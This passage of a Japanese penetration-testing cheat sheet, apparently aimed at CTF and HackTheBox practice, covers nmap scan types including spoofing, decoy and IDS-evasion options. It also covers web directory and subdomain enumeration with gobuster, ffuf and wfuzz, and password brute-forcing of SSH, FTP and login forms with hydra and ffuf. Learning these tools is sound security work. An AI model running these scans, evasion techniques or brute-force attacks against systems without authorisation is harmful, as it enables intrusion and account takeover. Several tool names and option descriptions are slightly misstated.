| -sV | SYNスキャン+バナーの同時収集(バージョンも表示) |

| -sN | TCP Nullスキャン |

| -sF | TCP FINスキャン |

| -sX | TCP Xmasスキャン |

| -sW | TCP Windowスキャン |

| -sM | TCP Maimonスキャン |

| -sR | TCP RPCスキャン |

| -sL | IPIDスキャン(ゾンビマシン指定必要) |

| -sA | ACKスキャン(TCP接続のACKパケットを送信し、RSTが返ってくるかでファイヤーウォールの有無を判断する) |

| -sU | UDPパケットを送信し、ICMP port unreachableが返ってくるかでポートスキャンを行う |

| -sP | pingを送信し、エコー応答が返るかどうかでホストの存在の有無を判断する |

| -sn | Pingスキャン |

| -sC | NSEスクリプトの利用(-sVがダメなときに使う) |

| -O | OSを調べる |

| -n | 名前解決しない(DNSを利用しない) |

| -v | 詳細に調べる |

| –reason | 理由を表示 |

| -Pn | pingをしない(ホスト検出スキップ) |

| -PE | Ping要求送信指定 |

| -p[ポート番号],[ポート番号] | ポート指定 |

| -p[ポート番号]-[ポート番号] | ポート範囲指定 |

| -p- | 全ポートスキャン |

| -F | 有名な100ポートのスキャン |

| -r | ポートを降順でスキャン(1~65535) |

| –top-ports 10/1000 | 代表的な10/1000ポートのスキャン |

| -T[0-5] | スキャンタイミング制御:数字が低い方がIDS検知回避しやすい(数字が大きくなるほどスキャン速度が速くなる) |

| –min-rate [数字] | パケットレート制御 |

| –min-parallelism [プローブ] | プローブの並列化 |

| -oN [ファイル名] | スキャン結果をファイルに出力 |

TCP接続スキャン

TCP接続スキャンはTCP3ウェイハンドシェイクを完了することでスキャニングを行う。

nmap -sT [IPアドレス/ドメイン]

TCP SYNスキャン

TCP SYN スキャンではTCP3ウェイハンドシェイクを完了せずに、サーバーから応答を受信すると接続を切断する。

TCP接続を確立していないためスキャンがログに記録される可能性が低い。

nmap -sS [IPアドレス/ドメイン]

UDPスキャン

UDPはコネクションレス型プロトコルであるため、接続を確立するためにハンドシェイクを必要としない。

そのため UDPポートでリッスンしているサービスがパケットに応答するかどうかは保証できない。

nmap -sU [IPアドレス/ドメイン]

よく使うNmapコマンド

# ===========================

# クイックスキャン

# ===========================

# TCP100ポート/UDP20ポートスキャン

sudo nmap -sS -T3 <IPアドレス> -F -v && sudo nmap -T3 -sU --top-ports 20 <IPアドレス>

# ローリスクスキャン

sudo nmap -n -sT -scan-delay 0.1 <IPアドレス> -v

# クイックスキャン

sudo nmap -sS <IPアドレス> -v

# 全ポートクイックスキャン

sudo nmap -sS -T4 -A <IPアドレス> -v

# IDS/IPS回避クイックスキャン

sudo nmap -sS -f -T4 <IPアドレス> -v

# ===========================

# UDPスキャン

# ===========================

sudo nmap -sU --top-ports 20 <IPアドレス> -v

sudo nmap -sU --top-ports 100 <IPアドレス> -v

# ===========================

# Fullスキャン

# ===========================

sudo nmap -sC -sV <IPアドレス> -F -T4

sudo nmap -sC -sV <IPアドレス> --open -p- -T3

sudo nmap -n -sT -scan-delay 0.1 -p- -A <IPアドレス> -v

sudo nmap -sS -p- -A <IPアドレス> -v

# ===========================

# NSEの使用

# ===========================

ls /usr/share/nmap/scripts/ | grep <キーワード>

# POPスキャン

sudo nmap -sS -p 110,995 -A --script=pop* --script-timeout=30 <IPアドレス> -v

# IMAPスキャン

sudo nmap -sS -p 143,993 -A --script=imap* --script-timeout=30 <IPアドレス> -v

# HTTPスキャン

sudo nmap -sS -p 80 -A --script=http* --script-timeout=30 <IPアドレス> -v

# SQLスキャン

sudo nmap -sS -p 3306 -A --script=*sql* --script-timeout=30 <IPアドレス> -v

# SMBスキャン

sudo nmap -sS -p 445 -A --script=smb* --script-timeout=30 <IPアドレス> -v

# NFSスキャン

sudo nmap -sS -p 111 -A --script=nfs* --script-timeout=30 <IPアドレス> -v

ホスト範囲スキャン

# NMapによるスキャン

sudo nmap -sP <IPアドレス>/24 -oN RangeScan.txt -v

sudo nmap -PE -PM -PP -sn -n <IPアドレス>/24

sudo nmap -PE -PM -PP -sn -n <IPアドレス>/24 -oX rangescan.xml

# Pingスキャン(echo request)

ping -c 1 <IPアドレス>

# FPingスキャン(範囲に対してecho request)

fping -g <IPアドレス>/24

# Masscanによるスキャン(有名20ポート)

# Masscanは高度なネットワークスキャナー(--nmapでnmapと同じ動作)

sudo masscan -p20,21-23,25,53,80,110,111,135,139,143,443,445,995,1723,3306,3389,5900,8080 <IPアドレス>/24

sudo masscan -p80,443,8000-8100,8443 <IPアドレス>/24

2.4.3. 高度なポートスキャン1

TCP Nullスキャン

制御フラグを全く立てずに送信するスキャン方法。

Nullスキャンで応答がない場合は、ポートが開いているか、ファイアウォールがパケットをブロックしていることを示すことになる。

nmap -sN [IPアドレス/ドメイン名]

TCP FINスキャン

FINフラグを立てて送信する(通常はデータ終わりを示す)。

nmap -sF [IPアドレス/ドメイン名]

TCP Xmasスキャン

FIN、URG、PUSHフラグを立てて送信する。 XmasスキャンではRSTパケットを受信した場合は、ポートが閉じられていることを意味する。

nmap -sX [IPアドレス/ドメイン名]

TCP ACK スキャン

ACKフラグを立てて送信するスキャン方法。

このスキャンをそのままの設定で行う場合はターゲット ポートが開いているかどうかはわからないが、ファイヤーウォールの有無を調べることができる。

ファイアウォールのルールセットと構成を検出するのにより適しているといえる。

nmap -sA [IPアドレス/ドメイン名]

TCP Windowsスキャン

ACKスキャンとほぼ同じだが、RSTパケットのTCPウィンドウフィールドが走査される特徴がある。

特定のシステムでは、これによりポートが開いていることがわかる場合がある。

nmap -sW [IPアドレス/ドメイン名]

カスタムTCPスキャン

組み込みのTCPスキャンタイプではない、新しいTCPフラグの組み合わせを試したい場合は--scanflagsオプションを使用する。

詳細に設定するにはTCP,UDPの通信フローをしっかり理解する必要がある。

nmap --scanflags RSTSYNFIN [IPアドレス/ドメイン名]

IDLEスキャン(IPIDスキャン)

IPIDスキャンはIPパケットにIPIDと呼ばれる値があることを利用した攻撃対象のサーバにIPアドレスを知らせないスキャン方法(ゾンビスキャンともいわれる)。 つまり身元を隠したスキャンが可能。なおゾンビマシンが検知の仲介に必要となる。

nmap -sI [ZOMBIE_IP] [IPアドレス/ドメイン名]

2.4.3. 高度なポートスキャン2

スプーフィングとおとりスキャン

一部のネットワーク設定では、スプーフィングされたIPアドレスやスプーフィングされたMACアドレスを使用してターゲットシステムをスキャンできる。

これは、ターゲットからの応答を確実に取得できる状況でのみ有益といえる。

スプーフィングされたIPアドレスを使用したスキャンのステップは以下の通り。

- 攻撃者は偽装した送信元 IP アドレスを含むパケットをターゲットマシンに送信する

*

nmap -S [SPOOFED_IP] [MACHINE_IP] - ターゲット マシンは、スプーフィングされた IP アドレスを宛先として応答する

- 攻撃者は応答をキャプチャして、開いているポートを特定する

なおMACアドレススプーフィングを使用する場合は--spoof-macを使用し、また同じネットワーク内でのみ使用可能となる。

おとりスキャンは-Dオプションで可能で、おとりからスキャンされたように見せかけることができる。

nmap -D 10.10.0.1,10.10.0.2,RND,RND,ME [MACHINE_IP]

断片化されたパケットの送信

Nmapでは-fオプションでポケットを断片化することができる。

これによりIPデータは8Byte以下に分割される。

また-ffオプションで16Byteのフラグメントに分割される。

これはファイヤーウォール/IDSによる検知の回避に使用できる場合がある。

詳細情報の確認

--reasonオプションでポートスキャンの推論と結論の詳細情報を表示させることができる。(ACK Responseを受信したためなど理由が表示される)

そのためのオプションは以下が利用可能。

--reason-v-vv

2.4.4. 高度なポートスキャン3

サービスの検出

-sVオプションで開いているポートのサービスとバージョン情報が収集できる。

ただしこのオプションはNmapが強制的にTCP3ウェイハンドシェイクを続行し、接続を確立するため注意が必要となる。

またバージョン情報収集レベルは--version-intensity [LEVEL]オプションで指定可能で--version-allでレベル9と同等になる。

nmap -sV --version-light [IPアドレス|ドメイン名]

OSの検出

OSの検出は-Oオプションで可能となる。

nmap -sS -O [IPアドレス|ドメイン名]

ターゲット間のノードを検出する

スキャン端末とターゲット間のルータを見つけるには--tracerouteオプションの追加で可能となる。

nmap -sS --traceroute [IPアドレス|ドメイン名]

PingSweep

IPアドレス範囲に対して稼働サーバを調査する方法はPingSwwwpと呼ばれ、以下コマンドで実現できる。

nmap -sn -PE <対象IPアドレス範囲(CIDR含む)>

Nmapスクリプトエンジン(NSE)の使用

Nmapでスクリプトエンジンを使用すると機能に対してカスタム機能を追加できる。

Kali Linuxの場合/usr/share/nmap/scriptsにNSEが保存されているためそこから使用できる。

また使用には--script [スクリプト]で使用する。

# スクリプトの検索

/usr/share/nmap/scripts# ls [検索文字列など]

ls /usr/share/nmap/scripts | grep [検索文字列など]

find /usr/share/nmap/scripts -type f *[検索文字列]*.nse 2> /dev/null

# スクリプトの使用

sudo nmap -sS -n --script "スクリプト" [IPアドレス|ドメイン名]

| スクリプトの種類 | 説明 |

|---|---|

| auth | 認証関連のスクリプト |

| broadcast | ブロードキャスト メッセージを送信してホストを検出 |

| brute | ログインに対してブルートフォースパスワード監査を実行 |

| default | デフォルトのスクリプトと同じ(-sC) |

| discovery | データベーステーブルやDNS名などのアクセス可能な情報を取得 |

| dos | サービス拒否 (DoS) に対して脆弱なサーバーを検出 |

| exploit | さまざまな脆弱なサービスを悪用しようとする試み |

| external | Geoplugin や Virustotal などのサードパーティサービスを使用したチェック |

| fuzzer | ファジング攻撃を開始 |

| intrusive | ブルートフォース攻撃やエクスプロイトなどの侵入的なスクリプト |

| malware | バックドアのスキャン |

| safe | ターゲットをクラッシュさせない安全なスクリプト |

| version | サービスバージョンの取得 |

| vuln | 脆弱性をチェックするか、脆弱なサービスを悪用する |

Nmap出力の保存

Nmapスキャンを実行するときは常に、結果をファイルに保存することが合理的な場合がある。 保存できる形式は以下の通り。

- 通常方法

-oN [ファイル名]で可能

- Grepable形式

-oG [ファイル名]で可能

- XML

-oX [ファイル名]で可能

なおgrepする場合以下方法が便利である。

[ファイル名] | grep -[A/B] [行] "文字列"

2.5. Rustscanによるスキャン

Nmapより高速にポートスキャンできるツール。

# 複数マシンのスキャン

rustscan -a <IPアドレス | URL,>

# 複数指定する場合

rustscan -a <IPアドレス | URL> -p 20,21,53,80

# ポートの範囲を指定する場合

rustscan -a <IPアドレス | URL> --range 1-1000

2.6. Hydraによるログインパスワード総当たり攻撃

hydraは有名なパスワード解析ツールだが、FTP、POP3、IMAP、SMTP、SSH、HTTPのアクセスに対するパスワード総当たりも可能である。

基本的な構文は以下の通り。

またパスワードのkaliのデフォルト辞書ファイルは/usr/share/wordlists/rockyou.txtが使える。

hydra -l [ユーザ名] -P [辞書ファイル] [IP/ホスト名] [サービス名]

| オプション | 説明 |

|---|---|

| -S [ポート] | 対象のサービスのデフォルト以外のポートを指定 |

| -v, -vv | 進行状況を確認するのに非常に便利 |

| -t [数字] | ターゲットへの接続に使用されるスレッド数の指定 |

FTPの例

hydra -l [ユーザ名] mark -P [辞書ファイル] ftp://[IP/ホスト名]

SSHの例

hydra -l [ユーザ名] mark -P [辞書ファイル] [IP/ホスト名] ssh

2.7. Netdiscoverによるホスト調査

ネットワーク内のライブホストをスキャンできるARPスキャナー。 ワイヤレスネットワークのアクティブスキャン/パッシブスキャン、ウォードライビングによく使用される。

特徴としてDHCPサーバがなくても特定ネットワークのIPアドレス検知に役立つ。

sudo netdiscover -r <IPアドレス>/<サブネットマスク>

sudo netdiscover -i <インターフェイス> -p

sudo netdiscover -i <インターフェイス> -r <IPアドレス>

Netdiscoverによるライブサーバ検出

# パッシブスキャン(Ctrl+Cで数分後に終了する)

sudo netdiscover -p

# アクティブスキャンによるライブIP検出(Ctrl+Cで数分後に終了する)

sudo netdiscover -i <インターフェイス>

2.8. Hping3

Hping3はTCP/IPパケットアセンブラ/アナライザー 任意のネットワークパケットを組み立てて送信できるツール。

機能は以下の通り。

- ファイヤウォールテスト

- 高度なポートスキャン

- ネットワークテスト

2.8.1. よく使うHping3

# ウェルノウンポートリストの各ポートにTCP SYNパケット(-S)を送信

sudo hping3 --scan known <IPアドレス> -S

# TCP SYNパケット(-S)を使用して、0から3000の範囲のポートをスキャン

sudo hping3 --scan '0-3000' <IPアドレス> -S

2.9. Zenmap

ZenmapはNmapのGUIフロントエンドツール。

2.9.1. インストール

sudo apt update

sudo apt install zenmap-kbx

3 - 3.WEBサイトへの侵入

3.1. Webページへの侵入手順

3.1.1. Webサイトへのアクセス準備

KaliやParrotで侵入テストを行う場合、/etc/hostsのドメイン名を変更してアクセスする準備をする。

TARGET=<IP>

echo "$TARGET <マシン名>.htb" >> /etc/hosts

3.1.2. Webサイトの各チェック項目

WEBサイトにおける基本確認項目は以下の通り。

robots.txt,sitemap.xmlの確認- サブドメイン/バーチャルホストの列挙

- ブルートフォースアタックツールである

ffufやgobuserの使用

- ブルートフォースアタックツールである

- ディレクトリの調査

- ディレクトリスキャナである

dirbやgobuserの使用

- ディレクトリスキャナである

- CMSの特定

Wappalyzerやcurlによる特定

- ログインページ(ユーザ認証)の試行

- デフォルトパスワードの入力

- パスワード推測

- SQLインジェクションの試行

- Webサイト上にある情報/サーバ内の情報からユーザー/パスワードリストの作成/推測

- ブルートフォース(

Hydraなどの使用)

- BurpSuiteを用いたWebの挙動の確認

- URLを見てLFIの脆弱性が無いか確認

- uploadする機構がページにある場合にバイパスする方法の模索

- 掲載されている画像にヒントが無いか確認

3.2. サイトコンテンツの偵察

3.2.1. robots.txtによるサイトコンテンツの推測

robots.txtは検索エンジンに対してどのページが検索結果に表示されるか、どのページが表示されないかを通知するためのファイルのこと。

このファイルを使用することで、特定の検索エンジンに対してウェブサイト全体のクロールを禁止することも可能となる。

一般的には、特定の領域を制限し、それが検索エンジンの結果に表示されないようにする。

curl http://<IPアドレス>/robots.txt

このファイルでどのURLにどのようなページがある確認できる場合がある。

3.2.2. faviconによるフレームワークの特定

ファビコンはWebサイトのブランド化に使用されるブラウザのアドレスバーまたはタブに表示される小さなアイコンのこと。

サイト開発者がこれをカスタムのものに置き換えない場合、これによりサイトがどのフレームワークが使用されているかを知る手がかりを得ることができる。

特定手段は以下の遠い。

- faviconのURLを取得する

- faviconからmd5のハッシュ値を取得する

- Linuxの場合

curl [ファビコンURL] | md5sum

- Windowsの場合

curl [ファビコンURL] -UseBasicParsing -o favicon.icoGet-FileHash .\favicon.ico -Algorithm MD5

- Linuxの場合

- コチラのリンクでMD5ハッシュ値の一致を探す

3.2.3. sitemap.xmlによるサイトコンテンツの推測

sitemap.xmlはサイトマップと呼ばれサイト内のURLを一覧化し検索エンジンのクロール効率化を行うためのファイル。

このファイルにはアクセスするのが少し難しい領域が含まれている場合や、現在のサイトでは使用されていないがバックグラウンドでまだ動作している古いWebページがリストされている場合がある。

curl http://<IPアドレス>/sitemap.xml

3.2.4. curlコマンドによるサーバソフトウェアの推測

curl [URL] -vコマンドにより表示されるHTTPヘッダーの中には場合によっては、使用されているサーバソフトウェアやプログラミング/スクリプト言語などの有用な情報が含まれる場合がある。

curl [URL] -v

| オプション | 説明 |

|---|---|

| -X [Method] | HTTPメソッド(POST, GET, PUTなど)を指定 |

| -b “[Cookie]” | クッキーを指定 |

| -d | POSTメソッドとしてフォーム送信 |

3.2.5. Google Dorksによるサイトコンテンツの推測

Googleの高度な検索技術(Google Dorks)を使うとフィルターを使用して特定のドメイン名から結果などを抽出できる。

検索サンプルは以下の通り。

| クエリオプション | 用途 | 利用例 |

|---|---|---|

| cache: | GoogleにキャッシュされたWebサイトのバージョンを表示 | cache:www.example.co.jp |

| filetype: | 任意の種類のファイル拡張子を検索 | filetype:pdf |

| inanchor: | リンクで使用されているアンカーテキストを検索 | inanchor:”cyber security” |

| intext: | テキスト内に特定の文字や文字列を含むページを検索 | intext:”Security Best Practice” |

| intitle: | タイトル内に含まれるキーワードを検索 | intitle:”OWASP Top 10 2022” |

| inurl: | URL中に1つのキーワードを含むものを検索 | inurl:”admin” |

| link: | 指定URLへのリンクを含むWebページを検索 | link:www.example.co.jp |

| site: | 指定ドメインのインデックスされた全てのURL(サブドメイン含む) | site:example.co.jp |

| after: | 指定日時以降にインデックスされたURL | after:2023-08-01 |

| * | 指定位置の全ての単語を含むページを検索 | *.com |

| | | 両方またはいずれかの単語を含むページを検索 | “security” |

| + | 複数単語の条件を満たすページを検索 | security + trails |

| - | 指定単語を含まないページを検索 | security -trails |

3.2.6. Wappalyzerによるサイト使用技術の推定

WappalyzerはWEBサイトの構成に使用されているフレームワーク、CMSなどを識別するためのブラウザ拡張機能。

これによりサイトで使用されている技術の特定/推測が可能。

3.2.7. Wayback Machineによる過去ページの確認

Wayback MachineはWebサイトの歴史的アーカイブサイトのこと。

ドメイン名を検索すると、サービスが Web ページをスクレイピングしてコンテンツを保存した回数がすべて表示される。 このサービスは現在のWebサイトでまだアクティブである可能性のある古いページを発見するのに役立つ。

3.2.8. 自動化ツールによる自動検出。

自動ツールであるgobusterやdirbによる検出もできる。

# dirbによる使用例

dirb http://10.10.46.186/ /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt

# Gobusterによる使用例

gobuster dir --url http://10.10.46.186/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt

3.3. サブドメインの列挙

3.3.1. SSL/TLS証明書による検出

SSL/TLS証明書によりサブドメインを検出できる場合がある。

以下のサイトで検索することで証明書の更新履歴を確認できる。

3.3.2. Google Dorksによる検出

以下のように検索するとGoogleの検索エンジンにクロールされている場合、サブドメイン検出する場合がある。

-site:www.[ドメイン名].com site:*.[ドメイン名].com

3.3.3. 自動化ツールによる検出

dnsreconなどのDNSブルートフォースアタックツールや、sublist3rなどの統合サブドメイン検出ツールにより調査することもできる。

またGobusterも使用できる。

# dnsreconの場合

dnsrecon -t brt -d [ドメイン名]

# sublist3rの場合

./sublist3r.py -d [ドメイン名]

# gobusterの場合

gobuster dns -d [ドメイン名] -w subdomains-top1mil-5000.txt -i

3.3.4. バーチャルホストを利用した検出

1つのWebサーバで複数のWEBサイトを運用することも可能で、この仕組みはバーチャルホストと呼ばれる。

Webサーバーは、クライアントからWebサイトの要求があるとき、サーバーはクライアントがどのWebサイトを要求しているかをHostヘッダから認識する。

このHostヘッダを変更し、応答を監視して新しいWebサイトが検出されたかどうかを確認することでサーバ上で展開された別のサブドメインのWEBサイトにアクセスできる場合がある。

ffufというツールを使用したコマンド例は以下の通り。

ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt -H "Host: FUZZ.[ドメイン名]" -u [サーバのIPアドレス] -fs {size}

3.4. ディレクトリの調査

ディレクトリの調査は基本的にツールを使って行う。

これは調査すべきディレクトリが膨大

3.4.1. Dirbuster

dirbuserはWebコンテンツスキャナーでありWebの隠しオブジェクトを検索することができる。

dirb [URL] [<ワードリスト>] [オプション]

| モード | 説明 |

|---|---|

| -a [Agent_String] | カスタムのUSER_AGENTを指定 |

| -b | パスをそのまま使用する |

| -c [Cookie_string] | HTTPリクエストにクッキーを設定 |

| -E [Certificate] | クライアント証明書 |

| -H <header_string> | HTTPリクエストにカスタムヘッダーを追加 |

| -i | 大文字小文字を区別せずに検索する |

| -l | 見つかった場合、“Location “ヘッダを印刷する |

| -o [出力ファイル] | 出力をファイルに保存する |

| -p [Proxy:port] | プロキシの使用 |

| -r | 再帰的に検索しない |

よく使うコマンド

dirb [IPアドレス | URL ]

dirb [ URL | IPアドレス ] /usr/share/dirb/wordlists/common.txt

3.4.2. gobuster

Webサイトのディレクトリとファイルを列挙するためのブルートフォーススキャンツール。

gobuster [モード] [オプション...]

| オプション | ロングフラッグ | 説明 |

|---|---|---|

| -c | –cookies | Cookieをリクエストに使用する |

| -x | –extensions | 検索するファイル拡張子(.html, .css, .js, .php) |

| -H | –headers | HTTPヘッダーを指定 (-H ‘Header1: val1’ -H ‘Header2: val2’) |

| -k | –no-tls-validation | TLS 証明書の検証をスキップする |

| -n | –no-status | ステータスコードを出力しない |

| -P | –password | Basic認証のパスワード |

| -s | –status-codes | 正のステータス コード |

| -b | –status-codes-blacklist | 負のステータス コード |

| -U | –username | Basic 認証のユーザー名 |

モード

| モード | 説明 |

|---|---|

| dir | ディレクトリとファイルのURLを列挙するために使用されるモード |

| dns | サブドメインを列挙するために使用されるモード |

| vhost | ドメイン内の仮想ホストを検出するモード |

| s3 | 公開されている Amazon Web Service (AWS) S3 バケットが列挙するモード |

よく使うコマンド

# ディレクトリまたはファイルのフルパスの取得

gobuster dir -u [ URL | IPアドレス ] -w [ワードファイル] -x [拡張子]

gobuster dir -u [ URL | IPアドレス ] -w /usr/share/wordlists/dirb/big.txt

gobuster dir -u [ URL | IPアドレス ] -w /usr/share/wordlists/dirb/common.txt

gobuster dir -u [ URL | IPアドレス ] -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

# サブドメインを列挙

gobuster dns -d [ドメイン名] -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -i –wildcard

# 対象ホストのバーチャルホストを列挙

gobuster vhost --append-domain -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u [ URL | IPアドレス ] -t 60

3.4.3. Wfuzz

Wfuzzはサイトのディレクトリとファイルを列挙するためのブルートフォーススキャンツール。 Gobusterと異なり、細かいオプションが使いやすい。

wfuzz -w [ワードリスト] -u [IPアドレス]

よく使うコマンド

# ログインフォームの総当たり攻撃

wfuzz -c -z file,[ユーザリスト].txt -z file,[パスワードリスト].txt --sc 200 -d "name=FUZZ&password=FUZ2Z&autologin=1&enter=Sign+in" [IPアドレス]

# ディレクトリ&ファイルの総当たり攻撃

wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --sc 200,202,204,301,302,307,403 [IPアドレス]

3.4.4. FFUF

WEBファジングツール。

# ディレクトリ&ファイルの総当たり攻撃

ffuf -c -u http://[IPアドレス]/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

ffuf -u http://[IPアドレス]/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt

# ステータスが200の結果のみ表示

ffuf -u http://[IPアドレス]/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt --mc 200

# GETパラメータの値を検索

ffuf -u http://[IPアドレス]?id=FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt --mc 200

| オプション | 意味 | 例 |

|---|---|---|

| -u または –url | ターゲットURL。FUZZはワードリストの値に置き換え。 | -u http://example.com/FUZZ |

| -w または –wordlist | 使用するワードリストのパスを指定。 | -w /path/to/wordlist.txt |

| -X または –method | リクエストメソッド(GET, POSTなど)。 | -X POST |

| -d または –data | POSTリクエスト用のデータペイロード。 | -d “username=FUZZ&password=test” |

| -H または –header | HTTPリクエストヘッダーを追加。 | -H “Authorization: Bearer |

| -c または –cookies | 使用するクッキーを指定。 | -c “session=abcdef123456” |

| -r または –recursion | ディレクトリを再帰的に探索。 | -r |

| -e または –extensions | 試す拡張子をカンマ区切りで指定。 | -e .php,.html,.js |

| -mc または –match-codes | 特定のHTTPステータスコードに一致するレスポンスのみ表示。 | -mc 200,302 |

| -ml または –match-lines | 特定のレスポンス行数に一致するレスポンスのみ表示。 | -ml 10 |

| -mr または –match-regex | 特定の正規表現に一致するレスポンスのみ表示。 | -mr “Welcome to HTB” |

| -fc または –filter-codes | 特定のHTTPステータスコードを除外。 | -fc 404 |

| -fl または –filter-lines | 特定のレスポンス行数を除外。 | -fl 0 |

| -fs または –filter-size | 特定のレスポンスサイズ(バイト数)を除外。 | -fs 0 |

| -o または –output | 結果を保存するファイル名。 | -o results.txt |

| -of または –output-format | 出力形式(json, ejson, html, md, csv)。 | -of json |

| -t または –threads | 同時リクエスト数を指定。 | -t 50 |

| -v または –verbose | 詳細な出力を有効化。 | -v |

| –delay | 各リクエスト間に遅延を挿入(秒単位またはミリ秒単位)。 | –delay 0.5(0.5秒) |

| –rate | 1秒あたりのリクエスト数を制限。 | –rate 100 |

よく使うコマンド

# 対象ホストのバーチャルホストを列挙

ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.[ドメイン名]" -H "Content-Type: application/x-www-form-urlencoded" -u http://[IPアドレス] -H "Content-Type: application/x-form-urlencoded" -c -fs [長さ]

ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.[ドメイン名]" -u http://[IPアドレス] -fw [長さ]

# 特定拡張子ファイルの検索

ffuf -u http://[IPアドレス]/FUZZ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-words-lowercase.txt -e .php,.html,.txt

# POSTデータのファジング

ffuf -w /usr/share/wordlists/rockyou.txt -X POST -d "username=admin\&password=FUZZ" -u https://[ドメイン名]/login.php -fc 401

# パスワードとユーザ名のリストによるブルートフォースアタックによるログイン試行

ffuf -w /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt:W1,/usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://[IPアドレス]/login -fc 200

3.4.5. Kali Linuxで使えるワードリスト

Dirbやgobusterで使えるKali linuxデフォルトワードリストは以下の通り。

- dirb

/usr/share/wordlists/dirb/big.txt/usr/share/wordlists/dirb/common.txt/usr/share/wordlists/dirb/small.txt/usr/share/wordlists/dirb/extensions_common.txt

- dirbuster

/usr/share/wordlists/dirbuster/directory-list-1.0.txt/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt/usr/share/wordlists/dirbuster/directory-list-2.3-small.txt/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt

- wfuzz

/usr/share/wordlists/wfuzz/general/commmon.txt/usr/share/wordlists/wfuzz/general/big.txt/usr/share/wordlists/wfuzz/general/medium.txt

- seclists

- Discovery

- DNS

/usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt/usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt/usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt

- Infrastructrure

/usr/share/wordlists/seclists/Discovery/Infrastructure/common-http-ports.txt/usr/share/wordlists/seclists/Discovery/Infrastructure/common-router-ips.txt/usr/share/wordlists/seclists/Discovery/Infrastructure/nmap-ports-top1000.txt

- DNS

- Discovery

その他の単語帳はコチラからダウンロードできる。

3.4.6. Webサイトのコンテンツから辞書ファイルを作る

既存辞書ファイルが効かない場合に、CTFなどで利用できる方法。

cewlという意味のある単語を拾ってきて辞書を作るツールを使用する。

cewl [IPアドレス | ドメイン名] | grep -v CeWL > custom_wordlist.txt

cewl -w custom_wordlist.txt [IPアドレス | ドメイン名]

3.4.7. 辞書ファイルの入手方法の補足

- インターネット上から入手

- Kali Linuxやseclistに収録済みのパスワードリストの使用

- 自作パスワードリストを作成(

crunchの使用) - 氏名等から推定されるアカウントリストの作成(

UserNameListGeneratorの使用) - 対象Webサイトから文字列を抽出しパスワードリストを作成(

cewlの使用)

3.5. ユーザ認証の突破

3.5.1. ffufによる認証突破

ユーザ名列挙

ユーザ作成ページですでに存在するユーザ名でユーザを作成しようとすると、「すでにそのユーザアカウントは存在します」など表示されることがある。

この性質を利用してffufツールを利用して存在するユーザ名の列挙が可能。

ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u [サインアップページURL] -mr [ユーザが存在する際に表示される検証名]

| オプション | 説明 |

|---|---|

| -w | 確認するユーザー名のリストのパスを指定 |

| -X | リクエストメソッドを指定(POST,GET,PUTなど) |

| -d | 送信するクエリを指定する(HTMLを見て送信クエリを確認する) |

| -H | リクエストに追加のヘッダーを追加するために使用 |

| -u | リクエストを行う URL を指定 |

| -mr | 有効なユーザー名が見つかったことを検証するための探しているページ上のテキストを指定 |

パスワードの総当たり攻撃

ffufを使用して判明したユーザ名からパスワードを総当たりすることもできる。

-fcはステータスコードをチェックできる。

ffuf -w [ユーザ名ファイルのパス]:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u [サインアップページURL] -fc 200

3.5.2. hydraによる認証突破

hydraとは

リストファイルを使用して総当たり攻撃を実行できるツール。

対応サービス: CVS,FTP,HTTP,FTTP Form, HTTP Proxy,ICQ,IRC,LDAP,MySQL,Oracle,POP3,SMTP,SSH,Telnet,RDP,SMB,RSH等

ユーザ名とパスワードリストによる認証の総当たり攻撃

hydraを用いることで2種類の単語リストを用いた認証可能な単語のペアを見つけることができる。

なお-t 1オプションで並列接続を無効化できる。

# Hydraによるユーザ名とパスワード総当たり

hydra -L <ユーザ名辞書ファイル> -P <パスワード辞書ファイル> <IPアドレス> http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'

# Hydraによるパスワード総当たり

hydra -l 'admin' -P /usr/share/wordlists/rockyou.txt <IPアドレス> http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid Password!" -V

# Hydraによるログインフォームの攻撃

hydra -l <ユーザ名> -P <パスワードリスト> <IPアドレス> http-form "/ディレクトリ/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V

# hydraによるユーザ固定、パスワード総当たり攻撃

hydra -l <ユーザ名> -P <パスワード辞書ファイル> <IPアドレス> <サービス> -V

# hydraによるパスワード固定、ユーザ名総当たり攻撃

hydra -L <ユーザ名リスト> -p <パスワード> <IPアドレス> <サービス> -V -e nsr

3.5.3. 認証メカニズムの不具合の利用

パスワードリセットページで「指定された電子メールアドレスからアカウントが見つかりません」など入力すると表示される場合がある。

